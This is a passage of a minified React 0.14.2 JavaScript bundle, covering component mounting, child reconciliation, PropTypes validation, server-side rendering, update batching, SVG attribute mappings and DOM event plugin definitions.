0,a}n.length=0,L(!1)},_mountImageIntoNode:function(e,t,n,a){if(!t||t.nodeType!==j&&t.nodeType!==W&&t.nodeType!==K?L(!1):void 0,n){var i=o(t);if(w.canReuseMarkup(e,i))return;var u=i.getAttribute(w.CHECKSUM_ATTR_NAME);i.removeAttribute(w.CHECKSUM_ATTR_NAME);var s=i.outerHTML;i.setAttribute(w.CHECKSUM_ATTR_NAME,u);var l=e,c=r(l,s);" (client) "+l.substring(c-20,c+20)+"\n (server) "+s.substring(c-20,c+20);t.nodeType===W?L(!1):void 0}if(t.nodeType===W?L(!1):void 0,a.useCreateElement){for(;t.lastChild;)t.removeChild(t.lastChild);
t.appendChild(e)}else U(t,e)},ownerDocumentContextKey:H,getReactRootID:a,getID:i,setID:s,getNode:l,getNodeFromInstance:c,isValid:p,purgeID:d};P.measureMethods(Q,"ReactMount",{_renderNewRootComponent:"_renderNewRootComponent",_mountImageIntoNode:"_mountImageIntoNode"}),t.exports=Q},{10:10,118:118,124:124,126:126,128:128,133:133,137:137,144:144,155:155,23:23,26:26,34:34,39:39,52:52,55:55,61:61,62:62,64:64,71:71,76:76,82:82,83:83}],66:[function(e,t,n){function r(e,t,n){m.push({parentID:e,parentNode:null,
type:p.INSERT_MARKUP,markupIndex:g.push(t)-1,content:null,fromIndex:null,toIndex:n})}function o(e,t,n){m.push({parentID:e,parentNode:null,type:p.MOVE_EXISTING,markupIndex:null,content:null,fromIndex:t,toIndex:n})}function a(e,t){m.push({parentID:e,parentNode:null,type:p.REMOVE_NODE,markupIndex:null,content:null,fromIndex:t,toIndex:null})}function i(e,t){m.push({parentID:e,parentNode:null,type:p.SET_MARKUP,markupIndex:null,content:t,fromIndex:null,toIndex:null})}function u(e,t){m.push({parentID:e,
parentNode:null,type:p.TEXT_CONTENT,markupIndex:null,content:t,fromIndex:null,toIndex:null})}function s(){m.length&&(c.processChildrenUpdates(m,g),l())}function l(){m.length=0,g.length=0}var c=e(32),p=e(67),d=(e(34),e(76)),f=e(27),h=e(109),v=0,m=[],g=[],y={Mixin:{_reconcilerInstantiateChildren:function(e,t,n){return f.instantiateChildren(e,t,n)},_reconcilerUpdateChildren:function(e,t,n,r){var o;return o=h(t),f.updateChildren(e,o,n,r)},mountChildren:function(e,t,n){var r=this._reconcilerInstantiateChildren(e,
t,n);this._renderedChildren=r;var o=[],a=0;for(var i in r)if(r.hasOwnProperty(i)){var u=r[i],s=this._rootNodeID+i,l=d.mountComponent(u,s,t,n);u._mountIndex=a++,o.push(l)}return o},updateTextContent:function(e){v++;var t=!0;try{var n=this._renderedChildren;f.unmountChildren(n);for(var r in n)n.hasOwnProperty(r)&&this._unmountChild(n[r]);this.setTextContent(e),t=!1}finally{v--,v||(t?l():s())}},updateMarkup:function(e){v++;var t=!0;try{var n=this._renderedChildren;f.unmountChildren(n);for(var r in n)n.hasOwnProperty(r)&&
this._unmountChildByName(n[r],r);this.setMarkup(e),t=!1}finally{v--,v||(t?l():s())}},updateChildren:function(e,t,n){v++;var r=!0;try{this._updateChildren(e,t,n),r=!1}finally{v--,v||(r?l():s())}},_updateChildren:function(e,t,n){var r=this._renderedChildren,o=this._reconcilerUpdateChildren(r,e,t,n);if(this._renderedChildren=o,o||r){var a,i=0,u=0;for(a in o)if(o.hasOwnProperty(a)){var s=r&&r[a],l=o[a];s===l?(this.moveChild(s,u,i),i=Math.max(s._mountIndex,i),s._mountIndex=u):(s&&(i=Math.max(s._mountIndex,
i),this._unmountChild(s)),this._mountChildByNameAtIndex(l,a,u,t,n)),u++}for(a in r)!r.hasOwnProperty(a)||o&&o.hasOwnProperty(a)||this._unmountChild(r[a])}},unmountChildren:function(){var e=this._renderedChildren;f.unmountChildren(e),this._renderedChildren=null},moveChild:function(e,t,n){e._mountIndex<n&&o(this._rootNodeID,e._mountIndex,t)},createChild:function(e,t){r(this._rootNodeID,t,e._mountIndex)},removeChild:function(e){a(this._rootNodeID,e._mountIndex)},setTextContent:function(e){u(this._rootNodeID,
e)},setMarkup:function(e){i(this._rootNodeID,e)},_mountChildByNameAtIndex:function(e,t,n,r,o){var a=this._rootNodeID+t,i=d.mountComponent(e,a,r,o);e._mountIndex=n,this.createChild(e,i)},_unmountChild:function(e){this.removeChild(e),e._mountIndex=null}}};t.exports=y},{109:109,27:27,32:32,34:34,67:67,76:76}],67:[function(e,t,n){var r=e(147),o=r({INSERT_MARKUP:null,MOVE_EXISTING:null,REMOVE_NODE:null,SET_MARKUP:null,TEXT_CONTENT:null});t.exports=o},{147:147}],68:[function(e,t,n){function r(e){if("function"==
typeof e.type)return e.type;var t=e.type,n=p[t];return null==n&&(p[t]=n=l(t)),n}function o(e){return c?void 0:s(!1),new c(e.type,e.props)}function a(e){return new d(e)}function i(e){return e instanceof d}var u=e(23),s=e(144),l=null,c=null,p={},d=null,f={injectGenericComponentClass:function(e){c=e},injectTextComponentClass:function(e){d=e},injectComponentClasses:function(e){u(p,e)}},h={getComponentClassForElement:r,createInternalComponent:o,createInstanceForText:a,isTextComponent:i,injection:f};t.exports=
h},{144:144,23:23}],69:[function(e,t,n){function r(e,t){}var o=(e(155),{isMounted:function(e){return!1},enqueueCallback:function(e,t){},enqueueForceUpdate:function(e){r(e,"forceUpdate")},enqueueReplaceState:function(e,t){r(e,"replaceState")},enqueueSetState:function(e,t){r(e,"setState")},enqueueSetProps:function(e,t){r(e,"setProps")},enqueueReplaceProps:function(e,t){r(e,"replaceProps")}});t.exports=o},{155:155}],70:[function(e,t,n){var r=e(144),o={isValidOwner:function(e){return!(!e||"function"!=
typeof e.attachRef||"function"!=typeof e.detachRef)},addComponentAsRefTo:function(e,t,n){o.isValidOwner(n)?void 0:r(!1),n.attachRef(t,e)},removeComponentAsRefFrom:function(e,t,n){o.isValidOwner(n)?void 0:r(!1),n.getPublicInstance().refs[t]===e.getPublicInstance()&&n.detachRef(t)}};t.exports=o},{144:144}],71:[function(e,t,n){function r(e,t,n){return n}var o={enableMeasure:!1,storedMeasure:r,measureMethods:function(e,t,n){},measure:function(e,t,n){return n},injection:{injectMeasure:function(e){o.storedMeasure=
e}}};t.exports=o},{}],72:[function(e,t,n){var r={};t.exports=r},{}],73:[function(e,t,n){var r=e(147),o=r({prop:null,context:null,childContext:null});t.exports=o},{147:147}],74:[function(e,t,n){function r(e){function t(t,n,r,o,a,i){if(o=o||E,i=i||r,null==n[r]){var u=C[a];return t?new Error("Required "+u+" `"+i+"` was not specified in "+("`"+o+"`.")):null}return e(n,r,o,a,i)}var n=t.bind(null,!1);return n.isRequired=t.bind(null,!0),n}function o(e){function t(t,n,r,o,a){var i=t[n],u=v(i);if(u!==e){var s=
C[o],l=m(i);return new Error("Invalid "+s+" `"+a+"` of type "+("`"+l+"` supplied to `"+r+"`, expected ")+("`"+e+"`."))}return null}return r(t)}function a(){return r(b.thatReturns(null))}function i(e){function t(t,n,r,o,a){var i=t[n];if(!Array.isArray(i)){var u=C[o],s=v(i);return new Error("Invalid "+u+" `"+a+"` of type "+("`"+s+"` supplied to `"+r+"`, expected an array."))}for(var l=0;l<i.length;l++){var c=e(i,l,r,o,a+"["+l+"]");if(c instanceof Error)return c}return null}return r(t)}function u(){function e(e,
t,n,r,o){if(!y.isValidElement(e[t])){var a=C[r];return new Error("Invalid "+a+" `"+o+"` supplied to "+("`"+n+"`, expected a single ReactElement."))}return null}return r(e)}function s(e){function t(t,n,r,o,a){if(!(t[n]instanceof e)){var i=C[o],u=e.name||E,s=g(t[n]);return new Error("Invalid "+i+" `"+a+"` of type "+("`"+s+"` supplied to `"+r+"`, expected ")+("instance of `"+u+"`."))}return null}return r(t)}function l(e){function t(t,n,r,o,a){for(var i=t[n],u=0;u<e.length;u++)if(i===e[u])return null;
var s=C[o],l=JSON.stringify(e);return new Error("Invalid "+s+" `"+a+"` of value `"+i+"` "+("supplied to `"+r+"`, expected one of "+l+"."))}return r(Array.isArray(e)?t:function(){return new Error("Invalid argument supplied to oneOf, expected an instance of array.")})}function c(e){function t(t,n,r,o,a){var i=t[n],u=v(i);if("object"!==u){var s=C[o];return new Error("Invalid "+s+" `"+a+"` of type "+("`"+u+"` supplied to `"+r+"`, expected an object."))}for(var l in i)if(i.hasOwnProperty(l)){var c=e(i,
l,r,o,a+"."+l);if(c instanceof Error)return c}return null}return r(t)}function p(e){function t(t,n,r,o,a){for(var i=0;i<e.length;i++){var u=e[i];if(null==u(t,n,r,o,a))return null}var s=C[o];return new Error("Invalid "+s+" `"+a+"` supplied to "+("`"+r+"`."))}return r(Array.isArray(e)?t:function(){return new Error("Invalid argument supplied to oneOfType, expected an instance of array.")})}function d(){function e(e,t,n,r,o){if(!h(e[t])){var a=C[r];return new Error("Invalid "+a+" `"+o+"` supplied to "+
("`"+n+"`, expected a ReactNode."))}return null}return r(e)}function f(e){function t(t,n,r,o,a){var i=t[n],u=v(i);if("object"!==u){var s=C[o];return new Error("Invalid "+s+" `"+a+"` of type `"+u+"` "+("supplied to `"+r+"`, expected `object`."))}for(var l in e){var c=e[l];if(c){var p=c(i,l,r,o,a+"."+l);if(p)return p}}return null}return r(t)}function h(e){switch(typeof e){case "number":case "string":case "undefined":return!0;case "boolean":return!e;case "object":if(Array.isArray(e))return e.every(h);
if(null===e||y.isValidElement(e))return!0;var t=_(e);if(!t)return!1;var n,r=t.call(e);if(t!==e.entries)for(;!(n=r.next()).done;){if(!h(n.value))return!1}else for(;!(n=r.next()).done;){var o=n.value;if(o&&!h(o[1]))return!1}return!0;default:return!1}}function v(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":t}function m(e){var t=v(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function g(e){return e.constructor&&e.constructor.name?
e.constructor.name:"\x3c\x3canonymous\x3e\x3e"}var y=e(52),C=e(72),b=e(136),_=e(115),E="\x3c\x3canonymous\x3e\x3e",x={array:o("array"),bool:o("boolean"),func:o("function"),number:o("number"),object:o("object"),string:o("string"),any:a(),arrayOf:i,element:u(),instanceOf:s,node:d(),objectOf:c,oneOf:l,oneOfType:p,shape:f};t.exports=x},{115:115,136:136,52:52,72:72}],75:[function(e,t,n){function r(e){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=o.getPooled(null),this.useCreateElement=
!e&&u.useCreateElement}var o=e(6),a=e(24),i=e(26),u=e(39),s=e(60),l=e(100),c=e(23),p={initialize:s.getSelectionInformation,close:s.restoreSelection},d={initialize:function(){var e=i.isEnabled();return i.setEnabled(!1),e},close:function(e){i.setEnabled(e)}},f={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},h=[p,d,f],v={getTransactionWrappers:function(){return h},getReactMountReady:function(){return this.reactMountReady},destructor:function(){o.release(this.reactMountReady),
this.reactMountReady=null}};c(r.prototype,l.Mixin,v),a.addPoolingTo(r),t.exports=r},{100:100,23:23,24:24,26:26,39:39,6:6,60:60}],76:[function(e,t,n){function r(){o.attachRefs(this,this._currentElement)}var o=e(77),a={mountComponent:function(e,t,n,o){var a=e.mountComponent(t,n,o);return e._currentElement&&null!=e._currentElement.ref&&n.getReactMountReady().enqueue(r,e),a},unmountComponent:function(e){o.detachRefs(e,e._currentElement),e.unmountComponent()},receiveComponent:function(e,t,n,a){var i=e._currentElement;
if(t!==i||a!==e._context){var u=o.shouldUpdateRefs(i,t);u&&o.detachRefs(e,i),e.receiveComponent(t,n,a),u&&e._currentElement&&null!=e._currentElement.ref&&n.getReactMountReady().enqueue(r,e)}},performUpdateIfNecessary:function(e,t){e.performUpdateIfNecessary(t)}};t.exports=a},{77:77}],77:[function(e,t,n){function r(e,t,n){"function"==typeof e?e(t.getPublicInstance()):a.addComponentAsRefTo(t,e,n)}function o(e,t,n){"function"==typeof e?e(null):a.removeComponentAsRefFrom(t,e,n)}var a=e(70),i={};i.attachRefs=
function(e,t){if(null!==t&&t!==!1){var n=t.ref;null!=n&&r(n,e,t._owner)}},i.shouldUpdateRefs=function(e,t){var n=null===e||e===!1,r=null===t||t===!1;return n||r||t._owner!==e._owner||t.ref!==e.ref},i.detachRefs=function(e,t){if(null!==t&&t!==!1){var n=t.ref;null!=n&&o(n,e,t._owner)}},t.exports=i},{70:70}],78:[function(e,t,n){var r={injectCreateReactRootIndex:function(e){o.createReactRootIndex=e}},o={createReactRootIndex:null,injection:r};t.exports=o},{}],79:[function(e,t,n){var r={isBatchingUpdates:!1,
batchedUpdates:function(e){}};t.exports=r},{}],80:[function(e,t,n){function r(e){i.isValidElement(e)?void 0:h(!1);var t;try{p.injection.injectBatchingStrategy(l);var n=u.createReactRootID();return t=c.getPooled(!1),t.perform(function(){var r=f(e,null),o=r.mountComponent(n,t,d);return s.addChecksumToMarkup(o)},null)}finally{c.release(t),p.injection.injectBatchingStrategy(a)}}function o(e){i.isValidElement(e)?void 0:h(!1);var t;try{p.injection.injectBatchingStrategy(l);var n=u.createReactRootID();return t=
c.getPooled(!0),t.perform(function(){var r=f(e,null);return r.mountComponent(n,t,d)},null)}finally{c.release(t),p.injection.injectBatchingStrategy(a)}}var a=e(48),i=e(52),u=e(61),s=e(64),l=e(79),c=e(81),p=e(83),d=e(137),f=e(118),h=e(144);t.exports={renderToString:r,renderToStaticMarkup:o}},{118:118,137:137,144:144,48:48,52:52,61:61,64:64,79:79,81:81,83:83}],81:[function(e,t,n){function r(e){this.reinitializeTransaction(),this.renderToStaticMarkup=e,this.reactMountReady=a.getPooled(null),this.useCreateElement=
!1}var o=e(24),a=e(6),i=e(100),u=e(23),s=e(136),l={initialize:function(){this.reactMountReady.reset()},close:s},c=[l],p={getTransactionWrappers:function(){return c},getReactMountReady:function(){return this.reactMountReady},destructor:function(){a.release(this.reactMountReady),this.reactMountReady=null}};u(r.prototype,i.Mixin,p),o.addPoolingTo(r),t.exports=r},{100:100,136:136,23:23,24:24,6:6}],82:[function(e,t,n){function r(e){u.enqueueUpdate(e)}function o(e,t){var n=i.get(e);return n?n:null}var a=
(e(34),e(52)),i=e(62),u=e(83),s=e(23),l=e(144),c=(e(155),{isMounted:function(e){var t=i.get(e);return t?!!t._renderedComponent:!1},enqueueCallback:function(e,t){"function"!=typeof t?l(!1):void 0;var n=o(e);return n?(n._pendingCallbacks?n._pendingCallbacks.push(t):n._pendingCallbacks=[t],void r(n)):null},enqueueCallbackInternal:function(e,t){"function"!=typeof t?l(!1):void 0,e._pendingCallbacks?e._pendingCallbacks.push(t):e._pendingCallbacks=[t],r(e)},enqueueForceUpdate:function(e){var t=o(e,"forceUpdate");
t&&(t._pendingForceUpdate=!0,r(t))},enqueueReplaceState:function(e,t){var n=o(e,"replaceState");n&&(n._pendingStateQueue=[t],n._pendingReplaceState=!0,r(n))},enqueueSetState:function(e,t){var n=o(e,"setState");if(n){var a=n._pendingStateQueue||(n._pendingStateQueue=[]);a.push(t),r(n)}},enqueueSetProps:function(e,t){var n=o(e,"setProps");n&&c.enqueueSetPropsInternal(n,t)},enqueueSetPropsInternal:function(e,t){var n=e._topLevelWrapper;n?void 0:l(!1);var o=n._pendingElement||n._currentElement,i=o.props,
u=s({},i.props,t);n._pendingElement=a.cloneAndReplaceProps(o,a.cloneAndReplaceProps(i,u)),r(n)},enqueueReplaceProps:function(e,t){var n=o(e,"replaceProps");n&&c.enqueueReplacePropsInternal(n,t)},enqueueReplacePropsInternal:function(e,t){var n=e._topLevelWrapper;n?void 0:l(!1);var o=n._pendingElement||n._currentElement,i=o.props;n._pendingElement=a.cloneAndReplaceProps(o,a.cloneAndReplaceProps(i,t)),r(n)},enqueueElementInternal:function(e,t){e._pendingElement=t,r(e)}});t.exports=c},{144:144,155:155,
23:23,34:34,52:52,62:62,83:83}],83:[function(e,t,n){function r(){N.ReactReconcileTransaction&&b?void 0:m(!1)}function o(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=c.getPooled(),this.reconcileTransaction=N.ReactReconcileTransaction.getPooled(!1)}function a(e,t,n,o,a,i){r(),b.batchedUpdates(e,t,n,o,a,i)}function i(e,t){return e._mountOrder-t._mountOrder}function u(e){var t=e.dirtyComponentsLength;t!==g.length?m(!1):void 0,g.sort(i);for(var n=0;t>n;n++){var r=
g[n],o=r._pendingCallbacks;if(r._pendingCallbacks=null,f.performUpdateIfNecessary(r,e.reconcileTransaction),o)for(var a=0;a<o.length;a++)e.callbackQueue.enqueue(o[a],r.getPublicInstance())}}function s(e){return r(),b.isBatchingUpdates?void g.push(e):void b.batchedUpdates(s,e)}function l(e,t){b.isBatchingUpdates?void 0:m(!1),y.enqueue(e,t),C=!0}var c=e(6),p=e(24),d=e(71),f=e(76),h=e(100),v=e(23),m=e(144),g=[],y=c.getPooled(),C=!1,b=null,_={initialize:function(){this.dirtyComponentsLength=g.length},
close:function(){this.dirtyComponentsLength!==g.length?(g.splice(0,this.dirtyComponentsLength),D()):g.length=0}},E={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},x=[_,E];v(o.prototype,h.Mixin,{getTransactionWrappers:function(){return x},destructor:function(){this.dirtyComponentsLength=null,c.release(this.callbackQueue),this.callbackQueue=null,N.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(e,
t,n){return h.Mixin.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,e,t,n)}}),p.addPoolingTo(o);var D=function(){for(;g.length||C;){if(g.length){var e=o.getPooled();e.perform(u,null,e),o.release(e)}if(C){C=!1;var t=y;y=c.getPooled(),t.notifyAll(),c.release(t)}}};D=d.measure("ReactUpdates","flushBatchedUpdates",D);var M={injectReconcileTransaction:function(e){e?void 0:m(!1),N.ReactReconcileTransaction=e},injectBatchingStrategy:function(e){e?void 0:m(!1),"function"!=typeof e.batchedUpdates?
m(!1):void 0,"boolean"!=typeof e.isBatchingUpdates?m(!1):void 0,b=e}},N={ReactReconcileTransaction:null,batchedUpdates:a,enqueueUpdate:s,flushBatchedUpdates:D,injection:M,asap:l};t.exports=N},{100:100,144:144,23:23,24:24,6:6,71:71,76:76}],84:[function(e,t,n){t.exports="0.14.2"},{}],85:[function(e,t,n){var r=e(10),o=r.injection.MUST_USE_ATTRIBUTE,a={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},i={Properties:{clipPath:o,cx:o,cy:o,d:o,dx:o,dy:o,fill:o,fillOpacity:o,
fontFamily:o,fontSize:o,fx:o,fy:o,gradientTransform:o,gradientUnits:o,markerEnd:o,markerMid:o,markerStart:o,offset:o,opacity:o,patternContentUnits:o,patternUnits:o,points:o,preserveAspectRatio:o,r:o,rx:o,ry:o,spreadMethod:o,stopColor:o,stopOpacity:o,stroke:o,strokeDasharray:o,strokeLinecap:o,strokeOpacity:o,strokeWidth:o,textAnchor:o,transform:o,version:o,viewBox:o,x1:o,x2:o,x:o,xlinkActuate:o,xlinkArcrole:o,xlinkHref:o,xlinkRole:o,xlinkShow:o,xlinkTitle:o,xlinkType:o,xmlBase:o,xmlLang:o,xmlSpace:o,
y1:o,y2:o,y:o},DOMAttributeNamespaces:{xlinkActuate:a.xlink,xlinkArcrole:a.xlink,xlinkHref:a.xlink,xlinkRole:a.xlink,xlinkShow:a.xlink,xlinkTitle:a.xlink,xlinkType:a.xlink,xmlBase:a.xml,xmlLang:a.xml,xmlSpace:a.xml},DOMAttributeNames:{clipPath:"clip-path",fillOpacity:"fill-opacity",fontFamily:"font-family",fontSize:"font-size",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",patternContentUnits:"patternContentUnits",
patternUnits:"patternUnits",preserveAspectRatio:"preserveAspectRatio",spreadMethod:"spreadMethod",stopColor:"stop-color",stopOpacity:"stop-opacity",strokeDasharray:"stroke-dasharray",strokeLinecap:"stroke-linecap",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",textAnchor:"text-anchor",viewBox:"viewBox",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",
xmlLang:"xml:lang",xmlSpace:"xml:space"}};t.exports=i},{10:10}],86:[function(e,t,n){function r(e){if("selectionStart"in e&&s.hasSelectionCapabilities(e))return{start:e.selectionStart,end:e.selectionEnd};if(window.getSelection){var t=window.getSelection();return{anchorNode:t.anchorNode,anchorOffset:t.anchorOffset,focusNode:t.focusNode,focusOffset:t.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}
function o(e,t){if(b||null==g||g!==c())return null;var n=r(g);if(!C||!f(C,n)){C=n;var o=l.getPooled(m.select,y,e,t);return o.type="select",o.target=g,i.accumulateTwoPhaseDispatches(o),o}return null}var a=e(15),i=e(19),u=e(130),s=e(60),l=e(92),c=e(139),p=e(120),d=e(148),f=e(153),h=a.topLevelTypes,v=u.canUseDOM&&"documentMode"in document&&document.documentMode<=11,m={select:{phasedRegistrationNames:{bubbled:d({onSelect:null}),captured:d({onSelectCapture:null})},dependencies:[h.topBlur,h.topContextMenu,
h.topFocus,h.topKeyDown,h.topMouseDown,h.topMouseUp,h.topSelectionChange]}},g=null,y=null,C=null,b=!1,_=!1,E=d({onSelect:null}),x={eventTypes:m,extractEvents:function(e,t,n,r,a){if(!_)return null;switch(e){case h.topFocus:(p(t)||"true"===t.contentEditable)&&(g=t,y=n,C=null);break;case h.topBlur:g=null,y=null,C=null;break;case h.topMouseDown:b=!0;break;case h.topContextMenu:case h.topMouseUp:return b=!1,o(r,a);case h.topSelectionChange:if(v)break;case h.topKeyDown:case h.topKeyUp:return o(r,a)}return null},
didPutListener:function(e,t,n){t===E&&(_=!0)}};t.exports=x},{120:120,130:130,139:139,148:148,15:15,153:153,19:19,60:60,92:92}],87:[function(e,t,n){var r=Math.pow(2,53),o={createReactRootIndex:function(){return Math.ceil(Math.random()*r)}};t.exports=o},{}],88:[function(e,t,n){var r=e(15),o=e(129),a=e(19),i=e(65),u=e(89),s=e(92),l=e(93),c=e(95),p=e(96),d=e(91),f=e(97),h=e(98),v=e(99),m=e(136),g=e(111),y=e(144),C=e(148),b=r.topLevelTypes,_={abort:{phasedRegistrationNames:{bubbled:C({onAbort:!0}),captured:C({onAbortCapture:!0})}},
blur:{phasedRegistrationNames:{bubbled:C({onBlur:!0}),captured:C({onBlurCapture:!0})}},canPlay:{phasedRegistrationNames:{bubbled:C({onCanPlay:!0}),captured:C({onCanPlayCapture:!0})}},canPlayThrough:{phasedRegistrationNames:{bubbled:C({onCanPlayThrough:!0}),captured:C({onCanPlayThroughCapture:!0})}},click:{phasedRegistrationNames:{bubbled:C({onClick:!0}),captured:C({onClickCapture:!0})}},contextMenu:{phasedRegistrationNames:{bubbled:C({onContextMenu:!0}),captured:C({onContextMenuCapture:!0})}},copy:{phasedRegistrationNames:{bubbled:C({onCopy:!0}),
captured:C({onCopyCapture:!0})}},cut:{phasedRegistrationNames:{bubbled:C({onCut:!0}),captured:C({onCutCapture:!0})}},doubleClick:{phasedRegistrationNames:{bubbled:C({onDoubleClick:!0}),captured:C({onDoubleClickCapture:!0})}},drag:{phasedRegistrationNames:{bubbled:C({onDrag:!0}),captured:C({onDragCapture:!0})}},dragEnd:{phasedRegistrationNames:{bubbled:C({onDragEnd:!0}),captured:C({onDragEndCapture:!0})}},dragEnter:{phasedRegistrationNames:{bubbled:C({onDragEnter:!0}),captured:C({onDragEnterCapture:!0})}},
dragExit:{phasedRegistrationNames:{bubbled:C({onDragExit:!0}),captured:C({onDragExitCapture:!0})}},dragLeave:{phasedRegistrationNames:{bubbled:C({onDragLeave:!0}),captured:C({onDragLeaveCapture:!0})}},dragOver:{phasedRegistrationNames:{bubbled:C({onDragOver:!0}),captured:C({onDragOverCapture:!0})}},dragStart:{phasedRegistrationNames:{bubbled:C({onDragStart:!0}),captured:C({onDragStartCapture:!0})}},drop:{phasedRegistrationNames:{bubbled:C({onDrop:!0}),captured:C({onDropCapture:!0})}},durationChange:{phasedRegistrationNames:{bubbled:C({onDurationChange:!0}),
captured:C({onDurationChangeCapture:!0})}},emptied:{phasedRegistrationNames:{bubbled:C({onEmptied:!0}),captured:C({onEmptiedCapture:!0})}},encrypted:{phasedRegistrationNames:{bubbled:C({onEncrypted:!0}),captured:C({onEncryptedCapture:!0})}},ended:{phasedRegistrationNames:{bubbled:C({onEnded:!0}),captured:C({onEndedCapture:!0})}},error:{phasedRegistrationNames:{bubbled:C({onError:!0}),captured:C({onErrorCapture:!0})}},focus:{phasedRegistrationNames:{bubbled:C({onFocus:!0}),captured:C({onFocusCapture:!0})}},
input:{phasedRegistrationNames:{bubbled:C({onInput:!0}),captured:C({onInputCapture:!0})}},keyDown:{phasedRegistrationNames:{bubbled:C({onKeyDown:!0}),captured:C({onKeyDownCapture:!0})}},keyPress:{phasedRegistrationNames:{bubbled:C({onKeyPress:!0}),captured:C({onKeyPressCapture:!0})}},keyUp:{phasedRegistrationNames:{bubbled:C({onKeyUp:!0}),captured:C({onKeyUpCapture:!0})}},load:{phasedRegistrationNames:{bubbled:C({onLoad:!0}),captured:C({onLoadCapture:!0})}},loadedData:{phasedRegistrationNames:{bubbled:C({onLoadedData:!0}),
captured:C({onLoadedDataCapture:!0})}},loadedMetadata:{phasedRegistrationNames:{bubbled:C({onLoadedMetadata:!0}),captured:C({onLoadedMetadataCapture:!0})}},loadStart:{phasedRegistrationNames:{bubbled:C({onLoadStart:!0}),captured:C({onLoadStartCapture:!0})}},mouseDown:{phasedRegistrationNames:{bubbled:C({onMouseDown:!0}),captured:C({onMouseDownCapture:!0})}},mouseMove:{phasedRegistrationNames:{bubbled:C({onMouseMove:!0}),captured:C({onMouseMoveCapture:!0})}},mouseOut:{phasedRegistrationNames:{bubbled:C({onMouseOut:!0}),
captured:C({onMouseOutCapture:!0})}},mouseOver:{phasedRegistrationNames:{bubbled:C({onMouseOver:!0}),captured:C({onMouseOverCapture:!0})}},mouseUp:{phasedRegistrationNames:{bubbled:C({onMouseUp:!0}),captured:C({onMouseUpCapture:!0})}},paste:{phasedRegistrationNames:{bubbled:C({onPaste:!0}),captured:C({onPasteCapture:!0})}},pause:{phasedRegistrationNames:{bubbled:C({onPause:!0}),captured:C({onPauseCapture:!0})}},play:{phasedRegistrationNames:{bubbled:C({onPlay:!0}),captured:C({onPlayCapture:!0})}},
playing:{phasedRegistrationNames:{bubbled:C({onPlaying:!0}),captured:C({onPlayingCapture:!0})}},progress:{phasedRegistrationNames:{bubbled:C({onProgress:!0}),captured:C({onProgressCapture:!0})}},rateChange:{phasedRegistrationNames:{bubbled:C({onRateChange:!0}),captured:C({onRateChangeCapture:!0})}},reset:{phasedRegistrationNames:{bubbled:C({onReset:!0}),captured:C({onResetCapture:!0})}},scroll:{phasedRegistrationNames:{bubbled:C({onScroll:!0}),captured:C({onScrollCapture:!0})}},seeked:{phasedRegistrationNames:{bubbled:C({onSeeked:!0}),
captured:C({onSeekedCapture:!0})}},seeking:{phasedRegistrationNames:{bubbled:C({onSeeking:!0}),captured:C({onSeekingCapture:!0})}},stalled:{phasedRegistrationNames:{bubbled:C({onStalled:!0}),captured:C({onStalledCapture:!0})}},submit:{phasedRegistrationNames:{bubbled:C({onSubmit:!0}),captured:C({onSubmitCapture:!0})}},suspend:{phasedRegistrationNames:{bubbled:C({onSuspend:!0}),captured:C({onSuspendCapture:!0})}},timeUpdate:{phasedRegistrationNames:{bubbled:C({onTimeUpdate:!0}),captured:C({onTimeUpdateCapture:!0})}},
touchCancel:{phasedRegistrationNames:{bubbled:C({onTouchCancel:!0}),captured:C({onTouchCancelCapture:!0})}},touchEnd:{phasedRegistrationNames:{bubbled:C({onTouchEnd:!0}),captured:C({onTouchEndCapture:!0})}},touchMove:{phasedRegistrationNames:{bubbled:C({onTouchMove:!0}),captured:C({onTouchMoveCapture:!0})}},touchStart:{phasedRegistrationNames:{bubbled:C({onTouchStart:!0}),captured:C({onTouchStartCapture:!0})}},volumeChange:{phasedRegistrationNames:{bubbled:C({onVolumeChange:!0}),captured:C({onVolumeChangeCapture:!0})}},
waiting:{phasedRegistrationNames:{bubbled:C({onWaiting:!0}),captured:C({onWaitingCapture:!0})}},wheel:{phasedRegistrationNames:{bubbled:C({onWheel:!0}),captured:C({onWheelCapture:!0})}}},E={topAbort:_.abort,topBlur:_.blur,topCanPlay:_.canPlay,topCanPlayThrough:_.canPlayThrough,topClick:_.click,topContextMenu:_.contextMenu,topCopy:_.copy,topCut:_.cut,topDoubleClick:_.doubleClick,topDrag:_.drag,topDragEnd:_.dragEnd,topDragEnter:_.dragEnter,topDragExit:_.dragExit,topDragLeave:_.dragLeave,topDragOver:_.dragOver,
topDragStart:_.dragStart,topDrop:_.drop,topDurationChange:_.durationChange,topEmptied:_.emptied,topEncrypted:_.encrypted,topEnded:_.ended,topError:_.error,topFocus:_.focus,topInput:_.input,topKeyDown:_.keyDown,topKeyPress:_.keyPress,topKeyUp:_.keyUp,topLoad:_.load,topLoadedData:_.loadedData,topLoadedMetadata:_.loadedMetadata,topLoadStart:_.loadStart,topMouseDown:_.mouseDown,topMouseMove:_.mouseMove,topMouseOut:_.mouseOut,topMouseOver:_.mouseOver,topMouseUp:_.mouseUp,topPaste:_.paste,topPause:_.pause,
